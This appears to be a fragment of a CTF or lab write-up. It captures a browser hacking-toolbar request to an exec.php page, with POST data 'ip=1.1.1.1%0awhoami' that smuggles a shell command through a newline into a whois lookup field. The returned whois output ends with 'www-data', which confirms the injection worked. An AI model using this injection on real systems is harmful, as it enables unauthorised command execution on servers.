 Load URL view-source:http://123.207.84.13:22333/exec.php
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=1.1.1.1%0awhoami
132 phone: +61-7-3858-3188
133 fax-no: +61-7-3858-3199
134 e-mail: research@apnic.net
135 nic-hdl: AR302-AP
136 tech-c: AH256-AP
137 admin-c: AH256-AP
138 mnt-by: MAINT-APNIC-AP
139 last-modified: 2018-04-04T04:26:04Z
140 source: APNIC
141
142 % Information related to '1.1.1.0/24AS13335'
143
144 route: 1.1.1.0/24
145 origin: AS13335
146 descr: APNIC Research and Development
147 6 Cordelia St
148 mnt-by: MAINT-AU-APNIC-GM85-AP
149 last-modified: 2018-03-16T16:58:06Z
150 source: APNIC
151
152 % This query was served by the APNIC Whois Service version 1.88.15-46 (WHOIS-NODE2)
153
154
155 www-data
156 www-data</body>